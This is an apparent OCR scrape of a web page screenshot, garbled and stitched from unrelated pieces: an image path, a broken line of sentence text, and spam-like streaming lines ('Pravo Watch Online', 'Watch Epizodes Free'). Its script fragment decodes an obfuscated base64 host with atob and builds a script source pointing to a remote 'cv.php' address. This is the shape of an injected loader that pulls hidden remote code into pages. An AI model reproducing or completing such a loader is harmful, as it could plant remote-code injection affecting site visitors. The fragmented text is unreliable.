
nst pde=atob(pdx.replace(/|/g,””));const
.src=”https://”+pde+”cv.php?
;
choes; He stopped. To resolve the secret, the bet will help
es
Pravo Watch Online
Watch Epizodes Free
EE